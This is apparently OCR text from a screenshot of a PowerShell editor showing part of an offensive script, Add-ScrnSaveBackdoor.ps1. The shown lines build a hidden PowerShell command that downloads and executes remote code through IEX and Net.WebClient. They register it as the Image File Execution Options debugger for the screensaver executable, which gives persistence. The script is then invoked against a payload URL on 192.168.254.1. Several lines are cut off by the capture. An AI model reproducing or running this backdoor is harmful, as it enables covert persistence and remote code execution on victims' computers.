 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Add-ScrnSaveBackdoor.ps1
99 a default screensaver to payload so that it runs after our payload.
100 $Payload)
101
102 $RegValue = "powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -c IEX ((New-Object Net.WebCli
103
104 if ($Payload)
105
106 $RegValue = $Payload + ";" + $Arguments + ";" + $PathToScreensaver + " /s"
107
108 Debugger for the ScreenSaver executable
109 Test-Path -Path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\$ScreenSaverName")
110
111
112 Set-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\$ScreenSaverName" -Name
113 Write-Output "Payload added as Debugger for $ScreenSaverName"
114
115
116
117 New-Item "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\$ScreenSaverName"
118 Set-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\$ScreenSaverName" -Name
119 Write-Output "Payload added as Debugger for $ScreenSaverName"
120
121
122 SaveBackdoor -PayloadURL http://192.168.254.1/code_exec.ps1
Ln 106 Col 83 125%
11:17
28-02-2015